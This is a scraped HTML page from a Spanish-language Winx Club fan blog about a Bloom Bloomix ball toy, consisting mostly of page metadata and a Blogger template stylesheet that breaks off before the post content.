

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winxcluball.com/2014/08/nueva-pelota-bloom-bloomix.html
body_size: 38959
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
&#161;Nueva pelota Bloom Bloomix! - Winx Club All
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='¡Nueva pelota Bloom Bloomix!' property='og:title'/>
<meta content='https://www.winxcluball.com/2014/08/nueva-pelota-bloom-bloomix.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRm1qmLxt0O0fSNzwvRDwUSvfXMAVcG6fVDye532WCBFGFxJdytQIiKRXV80rFTARITX04_JifCyxHU7TMUNNeEFKm1qyZ-ch41R10tUK2vJbNM_xg3x9M3EedER3pTjsZ_Uuo7vawAA/s1600/dammi_thumbnail_1.jpg' property='og:image'/>
<meta content='¡Nueva pelota Bloom Bloomix!' name='og:description'/>
<meta content='Winx Club All' property='og:site_name'/>
<meta content='https://www.winxcluball.com/' name='twitter:domain'/>
<meta content='¡Nueva pelota Bloom Bloomix!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRm1qmLxt0O0fSNzwvRDwUSvfXMAVcG6fVDye532WCBFGFxJdytQIiKRXV80rFTARITX04_JifCyxHU7TMUNNeEFKm1qyZ-ch41R10tUK2vJbNM_xg3x9M3EedER3pTjsZ_Uuo7vawAA/s1600/dammi_thumbnail_1.jpg' name='twitter:image'/>
<meta content='¡Nueva pelota Bloom Bloomix!' name='twitter:title'/>
<meta content='¡Nueva pelota Bloom Bloomix!' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"&#161;Nueva pelota Bloom Bloomix!","url":"https://www.winxcluball.com/2014/08/nueva-pelota-bloom-bloomix.html","potentialAction":{"@type":"SearchAction","target":"https://www.winxcluball.com/2014/08/nueva-pelota-bloom-bloomix.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.winxcluball.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.winxcluball.com/2014/08/nueva-pelota-bloom-bloomix.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.winxcluball.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Winx Club All - RSS" href="https://www.winxcluball.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.blogger.com/feeds/52888554020847411/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.winxcluball.com/feeds/8110863667853588824/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRm1qmLxt0O0fSNzwvRDwUSvfXMAVcG6fVDye532WCBFGFxJdytQIiKRXV80rFTARITX04_JifCyxHU7TMUNNeEFKm1qyZ-ch41R10tUK2vJbNM_xg3x9M3EedER3pTjsZ_Uuo7vawAA/s1600/dammi_thumbnail_1.jpg' rel='image_src'/>
<meta content='¡Nueva pelota Bloom Bloomix!' name='description'/>
<meta content='https://www.winxcluball.com/2014/08/nueva-pelota-bloom-bloomix.html' property='og:url'/>
<meta content='¡Nueva pelota Bloom Bloomix!' property='og:title'/>
<meta content='¡Nueva pelota Bloom Bloomix!' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRm1qmLxt0O0fSNzwvRDwUSvfXMAVcG6fVDye532WCBFGFxJdytQIiKRXV80rFTARITX04_JifCyxHU7TMUNNeEFKm1qyZ-ch41R10tUK2vJbNM_xg3x9M3EedER3pTjsZ_Uuo7vawAA/w1200-h630-p-k-no-nu/dammi_thumbnail_1.jpg' property='og:image'/>
<link href="//fonts.googleapis.com/css?family=Oswald:300" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Grid
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
body#layout .header_right,.status-msg-wrap,body#layout .socials,#navbar,.date-header,.feed-links,.post-location,.post-icons{display: none !important;}
body#layout{width:800px;}
body#layout #header-wrapper {
min-height: 0px;
width: 100%;
}
body#layout .ornament {
height: auto;
}
body#layout .top_wrapper {
margin-bottom: 0;
}
body#layout div.topimg{width:auto}
body#layout div#leftContent {
float: left;
width: 65%;
}
body#layout #sidebar-wrapper {
float: right;
width: 35%;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.item-control,.home-link {
display:none!important;
}
.section, .widget, .widget-content, .widget ul, .widget li, body, h1, h2, h3, h4, h5, ul, li, a, p, span, img, dd {
border: medium none;
list-style: none outside none;
margin: 0;
outline: medium none;
padding: 0;
text-decoration: none;
}
body {
background: #F4F4F4;
color: #666666;
font: 400 13px/1.6 Arial,"HelveticaNeue","Helvetica Neue",Helvetica,Arial,sans-serif;
word-wrap: break-word;
}
a {
color: #09BBB2;
}
a:hover {
color: #888888;
}
h1, h2, h3, h4, h5 {
font-family: "Oswald",Georgia,"Times New Roman",Times,serif;
font-weight: normal;
line-height: inherit;
}
.top_wrapper {
}
#header-wrapper {
background: #333333;
position: relative;
text-align: center;
z-index: 100;
min-height: 400px;
background: url("https://blogger.googleusercontent.com/img/a/AVvXsEgHI_iu2_YIXn1PcptWwEF3747A98fPCWSXO2Lr3uACKTB1_MTmo8gnwByutoJSyubPFosnu4MSOzPF7AORWwe5LsBIiePQtrAq_kxGHLIvb6-M8x78l3KgvbE4OdGnV7PujUGZ5q5QSnG4yPMLkI1fwKHIzP_QMXvPw_Peu4ef1Iek3S-Zh2azQoo=s1904") no-repeat center;
background-size: cover;
}
.ornament {
background: rgba(0, 0, 0, 0);
height: 400px;
}
.header_right {
background: #fff;
height: 85px;
width: 100%;
border-bottom: 2px solid #E6E6E6;
}
#header, #header a {
color: #FFFFFF;
}
#header h1 {
font-size: 30px;
}
#header img {
padding:45px 0 0 5px;
}
#top_menu {
padding: 20px 0;
text-align: center;
width: 1170px;
margin: 0 auto;
}
@media only screen and (max-width: 1025px) {
#top_menu {
width: 100%;
}
}
.sf-menu.hide {
display: none;
}
.select_menu {
cursor: pointer;
display: none;
font-size: 12px;
height: 3em;
line-height: 3em;
margin: 0;
padding-left: 10px;
position: relative;
width: 100%;
z-index: 10;
box-sizing:border-box;
}
#top_menu span.nav_select {
-moz-box-sizing: border-box;
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyotFdyUhMbtYMxY3P-ONxiEf8vybrCrerAU_KyUw4WzezMuiz3GHxoMfpK0rG3eyOmj0kmWCM2Y2SsnaXiVx11hNvgEKfP6o3tJ40hyT_0FRlsSCy5WH5-CvWvu3eW0kplC8vsbN3o1E/s32/button_gray.png") repeat-x scroll center bottom #FFFFFF;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
display: none;
font-size: 12px;
height: 3em;
left: 0;
line-height: 3em;
padding:0;
position: absolute;
text-shadow: 0 1px 1px #FFFFFF;
top: 0;
width: 100%;
z-index: 1;
}
#top_menu span.nav_select span.menu_icon_wrapper {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6h-EefHo-inXAHrH43wv1CeW6vDxOgFr04dPTN5Gg7bE0FgP-My4W1BAYrEAF5ikxodRtp4eLFPgY35Z8_LFeL87HxKNSntSC9yvlCfXF__OiR75ZJgklI-QW2FNtpVhOjBb8aR2Zx4k/s32/button.png") repeat-x scroll center bottom #09BBB2;
border-bottom-right-radius: 2px;
border-top-right-radius: 2px;
font-size: 12px;
height: 3em;
position: absolute;
right: 0;
top: 0;
width: 3em;
display:none;
}
#top_menu span.nav_select span.menu_icon_wrapper span.menu_icon {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvWdi9S3NMj8kB8CNKVI2NyovEZcMCqu_0bI-jOAmIcOlY-YTCi1IiH4X1t6zfD75CXcAM10thrEoMJxLh4S-Q0a7r6oeJrof7fHHWVeeGEs79NVjzR1-nezVlIJ96Ye_kAMOI7dU90vo/s15/menu_icon.png") no-repeat scroll center center rgba(0, 0, 0, 0);
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 100%;
display:none;
}
.header_search {
-moz-user-select: none;
float: right;
margin-left: 5px;
padding-top: 5px;
}
.header_search .search_zoom {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdv_aVEEvXzBvle4YGSdNqoD_NzsKBXbuBnTcZlxGsKHCvjT261V10693N0R2UMNyHif520ZXlsw8JJRTlTnWbDVBSFAe3P7zmcQWoB9LYFO9_8vc6hyphenhyphen1lnkBmCIvwlaSNBTjT_MONLg/s1600/search-icon.png) 4px center no-repeat;
cursor: pointer;
float: right;
height: 28px;
width: 30px;
}
.header_search .search_zoom.close {
background-position: 0 100%;
}
.header_search .search_box {
display: none;
height: 36px;
margin-top: -17px;
position: absolute;
right: 40px;
top: 50%;
width: 200px;
}
.header_search .search_box.show {
display: block;
}
.header_search .search_box input.search_input {
height: 36px;
line-height: 32px;
padding: 0 10px;
width: 100%;
}
.sf-menu, .sf-menu * {
list-style: none outside none;
margin: 0;
padding: 0;
}
.sf-menu {
line-height: 1;
}
.sf-menu ul {
position: absolute;
top: -999em;
width: 15em;
}
.sf-menu ul li {
width: 100%;
}
.sf-menu li:hover {
visibility: inherit;
}
.sf-menu li {
float: left;
margin-right: 5px;
position: relative;
}
.sf-menu a {
display: block;
position: relative;
}
.sf-menu li:hover ul, .sf-menu li.sfHover ul {
left: 0;
top: 3.1em;
z-index: 99;
}
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {
left: 15em;
padding-top: 0;
top: 0;
}
ul.sf-menu li li:hover li ul, ul.sf-menu li li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul {
left: 10em;
top: 0;
}
.sf-menu {
}
.sf-menu a {
padding: 0.9em 1em;
text-decoration: none;
}
.sf-menu a, .sf-menu a:visited {
border-radius: 2px;
color: #222;
font-weight: bold;
line-height: 1em;
outline: medium none;
padding: 1em;
}
.sf-menu li {
border-radius: 2px;
}
.sf-menu li li {
background: none repeat scroll 0 0 #FFFFFF;
border-bottom: 1px solid #EAEAEA;
border-radius: 0;
}
.sf-menu li:first-child {
border-top-left-radius: 4px;
border-top-right-radius: 4px;
}
.sf-menu li:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sf-menu li li a, .sf-menu li li a:visited {
color: #666666;
text-shadow: none;
}
.sf-menu > li.current-menu-ancestor > a, .sf-menu > li.current-menu-parent > a, .sf-menu > li.current-post-ancestor > a, .sf-menu > li.current-post-parent > a, .sf-menu > li.current-menu-item > a, .sf-menu > li.current_page_item > a, .sf-menu > li.current > a {
color: #222;
}
.sf-menu li:hover, .sf-menu li.sfHover {
color: #09BBB2;
outline: 0 none;
}
.sf-menu > li:hover > a, .sf-menu > li.sfHover > a {
color: #09BBB2;
}
.sf-menu li li.current-menu-ancestor > a, .sf-menu li li.current-menu-parent > a, .sf-menu li li.current-post-ancestor > a, .sf-menu li li.current-post-parent > a, .sf-menu li li.current-menu-item a, .sf-menu li li.current_page_item a, .sf-menu li li.current a {
background: none repeat scroll 0 0 #F0F0F0;
box-shadow: none;
color: #F4836A;
}
.sf-menu li li:hover, .sf-menu li li.sfHover {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 #F9F9F9;
}
.sf-menu li li:hover a, .sf-menu li li.sfHover a {
color: #09BBB2;
}
.sf-menu a.sf-with-ul {
min-width: 1px;
padding-right: 1.7em;
}
.sf-sub-indicator {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD_jDrDy0HLepbnouMjoTIQFLe0JFD3Bv9vxaKdb6vMRxaWPmnpVHSWzByld60FFN6pNXgEr6CXIDL-ir12u_6702JM8dnguR9IgMsTQgHuaoYSzIT4hL5YdAX2JmeewQZ8e8b5ZUByEs/s110/arrows-ffffff.png") no-repeat scroll -10px -100px rgba(0, 0, 0, 0);
display: block;
height: 10px;
overflow: hidden;
position: absolute;
right: 0.6em;
text-indent: -999em;
top: 1.05em;
width: 10px;
}
a > .sf-sub-indicator {
background-position: 0 -100px;
top: 1.1em;
}
a:focus > .sf-sub-indicator, a:hover > .sf-sub-indicator, a:active > .sf-sub-indicator, li:hover > a > .sf-sub-indicator, li.sfHover > a > .sf-sub-indicator {
background-position: -10px -100px;
}
.sf-menu ul .sf-sub-indicator {
background-position: -10px 0;
}
.sf-menu ul a > .sf-sub-indicator {
background-position: 0 0;
}
.sf-menu ul a:focus > .sf-sub-indicator, .sf-menu ul a:hover > .sf-sub-indicator, .sf-menu ul a:active > .sf-sub-indicator, .sf-menu ul li:hover > a > .sf-sub-indicator, .sf-menu ul li.sfHover > a > .sf-sub-indicator {
background-position: -10px 0;
}
.sf-shadow ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhV3TAY4UcyoJ9n2FPjcopRM2JwS3SPjtIdzA5k8FB_5mjYfNPELBvpq2nvaLNZge7R9Fxu1E9x2dQ2gO0qzYIgyQ3syN1UsaX3ojF3BXj6qNkmbjuRWyooQ2AFciu1qmXMpyAyHm7Uqp4/s19/menu_arrow.png") no-repeat scroll 20px 0 rgba(0, 0, 0, 0);
border-radius: 4px;
padding-top: 8px;
}
.sf-shadow ul.sf-shadow-off {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.sf-shadow ul ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpXdWkH08wOyJL1XqqpgBZqik4PrV_h5xAbPrXDzMpF4k-QjIR-taoCHBIjCeEhqmSJ8gf1ePaBUAr_V7MFrIs3joGCjd1hbOX12ZNlM6gBUrrD0-4M9TkInr54s17ROZVf0rhcsxRfwM/s19/menu_arrow_sub.png") no-repeat scroll 0 10px rgba(0, 0, 0, 0);
padding: 0 0 0 8px;
}
input[type="text"], input[type="password"], input[type="email"], textarea, select {
-moz-box-sizing: border-box;
background: none repeat scroll 0 0 #F9F9F9;
border: medium none;
border-radius: 2px;
color: #888888;
display: inline-block;
font-size: 0.9em;
line-height: 1em;
margin: 0;
max-width: 100%;
outline: medium none;
padding: 1em;
width: 300px;
}
select {
line-height: 1em;
padding: 1em;
width: 200px;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus {
background-color: #FFF5CD;
color: #333333;
}
textarea {
min-height: 60px;
}
label, legend {
display: block;
font-weight: bold;
}
label {
display: block;
margin-bottom: 10px;
}
input[type="checkbox"] {
display: inline;
}
@media not all {
input[type="text"], input[type="password"], input[type="email"] {
padding: 0.9em;
}
}
html[xmlns] .slides {
display: block;
}
* html .slides {
height: 1%;
}
.no-js .slides > li:first-child {
display: block;
}
#sidebar-wrapper {
float: right;
width: 300px;
}
.post_item, #comments {
background-color: #FFFFFF;
box-shadow: 0 4px 11px rgba(0,0,0,0.09);
}
.post_item{
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
-webkit-transition: all 0.2s linear ease-in-out .2s;
-moz-transition: all 0.2s linear ease-in-out .2s;
-o-transition: all 0.2s linear ease-in-out .2s;
transition: all 0.2s linear ease-in-out .2s;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
.post_item h3 {
font-size: 22px;
}
.post_item h1 {
font-size: 38px;
margin-bottom: 18px;
}
.post_item_title a {
color: #4B4B4B;
display: block;
padding: 12px 30px;
font-weight: 700;
}
.post_item_title a:hover {
color: #09BBB2;
}
.large_thumb {
position: relative;
}
.post-body img {
max-width: 500px;
}
.thumb {
display: block;
height: auto !important;
width: 100% !important;
}
.post_meta {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
padding: 8px 30px;
}
.post_meta span {
color: #999999;
font-family: Georgia,"Times New Roman",Times,serif;
font-size: 12px;
font-style: italic;
line-height: 1;
margin-right: 12px;
padding: 5px 0;
white-space: nowrap;
}
.post_meta span.user {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_T8bhVZbcwnvXAlIyUxcfceWORkN4tubOkCM9FwkQNZKqVhueB4T5WHLZEdgKBl2YESlVh1N-KUqB4MDreGZGJx026eHjtsEPt6doQnYEKPNLL3bWb87XOjb-ecVd3rVQOLVz4x894zc/s16/meta_user.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 18px;
}
.post_meta span.time {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbEkYUTR190YX331e6rwotUSv43hgjPdXvizmR7u485vJQ43jkkTQUGSMztn1zoAqdXfpDAv7pEyckul4lq9ZRfk-nPNoKqfdQYWsrv48jGh7mDqMDoy5aAR6xN1u9IuIngbUGHiATMh4/s16/meta_time.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
.post_meta span.comment {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK-WTjXqUgkj7kQTPsDpu0oVbXrZZSa4ZMU62VKPDQtTSLa-0XwpMUDbrgxUJ_2c5hkqvN7H0lS92Uk2NP82kN67H6IpDHWKne10-AAY_RSgHYXdmocF0zqXaG8bkwr0siVs4GVzZ4j6c/s16/meta_comment.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
.post_item_inner {
padding: 30px;
position: relative;
}
.post_item_inner p {
margin-bottom: 30px;
}
.post_tag a, .letter_submit {
display: block;
width: 140px;
min-width: 22px;
padding: 10px 16px;
margin: 24px auto 0 auto;
font-size: 17px;
line-height: 26px;
text-decoration: none;
text-align: center;
border-radius: 3px;
border: 1px solid #ebebeb;
color: #09BBB2;
outline: none;
-webkit-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
font-family: Georgia, "Times New Roman", Times, serif;
font-style: italic;
}
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
.like_post {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat scroll 0 0 #F7F7F7;
border-radius: 2px;
float: right;
}
.post blockquote {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9sPU4tMPw3J1tS3QlWNWYVd8odyWt70DWeMvTCk8maw9zz4JCBi20LNpkUCF0TYrNwWWZCEOj8hy8GLVyoJ07-W-5KNaY-5Sc5TBvFITCAqnxgYQq1R6uYoLzlhzjXBi_KS5zzPtYN4A/s19/quote.png") no-repeat scroll 25px 20px #34495E;
color: #FFFFFF;
padding: 10px;
position: relative;
}
.post-footer {
border-top: 1px solid #EEEEEE;
margin-top: 30px;
padding-top: 20px;
}
.post_tag a {
background-color: #EDEDED;
box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.3);
color: #666 !important;
font-weight: normal;
margin: 0 0 10px;
padding: 5px;
text-shadow: 0px 1px 1px #FFF;
float: right;
}
.post_tag a:hover {
background-color: #09BBB2;
color: #FFFFFF !important;
opacity: 1;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.sidebar .widget {
background-color: #FFFFFF;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
}
.sidebar h2 {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: 1px solid #DEDEDE;
border-top-left-radius: 4px;
border-top-right-radius: 4px;
font-size: 22px;
margin: 0;
padding: 10px 20px;
text-shadow: 0 1px 1px #FFFFFF;
}
.sidebar ul li {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3MqIJPhKKieuxk8QI5JCrcA_mbfQIX_6PuMy5hQD-yCg2KW4hPCrE2DKd6VHFzixmB4G8wlnZZFv0FQ2Kv8fN4lMbCGKfLFVqLJUStXwDM3ZYFV5OTRNlda4ArP0y65qoa25JdF0vj4c/s16/folder.png") no-repeat scroll 20px center rgba(0, 0, 0, 0);
border-bottom: 1px solid #EEEEEE;
padding: 15px 20px 15px 45px;
}
.sidebar ul li:hover {
background-color: #F9F9F9;
}
.sidebar ul li:last-child, #PopularPosts1 dd:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sidebar li a {
color: #666666;
}
#comments {
margin-bottom: 30px;
overflow: hidden;
padding: 20px;
}
#comments h4 {
display: inline;
line-height: 40px;
padding: 10px;
}
#comments h4, .comments .comment-header, .comments .comment-thread.inline-thread .comment {
position: relative;
}
#comments h4, .comments .continue a {
background: none repeat scroll 0 0 #09BBB2;
}
#comments h4, .comments .user a, .comments .continue a {
font-size: 16px;
}
#comments h4, .comments .continue a {
color: #FFFFFF;
font-weight: normal;
}
#comments h4:after {
border-right: 20px solid rgba(0, 0, 0, 0);
border-top: 10px solid #09BBB2;
bottom: -10px;
content: "";
height: 0;
left: 10px;
line-height: 0;
position: absolute;
width: 0;
}
#comments .avatar-image-container img {
border: 0 none;
}
.comment-thread {
color: #111111;
}
.comment-thread a {
color: #777777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a, .comments .user a, .comments .comment-thread.inline-thread .user a {
color: #09BBB2;
}
.comments .avatar-image-container, .comments .avatar-image-container img {
height: 48px;
max-height: 48px;
max-width: 48px;
width: 48px;
}
.comments .comment-block, .comments .comments-content .comment-replies, .comments .comment-replybox-single {
margin-left: 60px;
}
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
background: none repeat scroll 0 0 #F9F9F9;
border: 1px solid #DDDDDD;
padding: 10px;
}
.comments .comments-content .comment {
line-height: 1em;
margin: 15px 0 0;
padding: 0;
width: 100%;
}
.comments .comments-content .icon.blog-author {
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwrJRgo2ish2t9kSTVbT2-dN_HwYHIXKJDSzZSxePHu2kHqEDHZGyUdAwDtziw505v8cJxQudEB17XPREb50yhxBdrfQP0AOZWKPRDQcfT3DXGHzeTg6ZYClVjQEIXGd5Q55p8B6ERTRU/s36/author.png");
height: 36px;
margin: 0;
position: absolute;
right: -12px;
top: -12px;
width: 36px;
}
.comments .comments-content .inline-thread {
padding: 0 0 0 20px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 5px 0;
}
.comments .comment-thread.inline-thread {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border-left: 1px solid #DDDDDD;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
border-top: 1px solid #DDDDDD;
content: "";
height: 0;
left: -20px;
position: absolute;
top: 10px;
width: 10px;
}
.comments .comment-thread.inline-thread .comment .comment-block {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 0 none;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
}
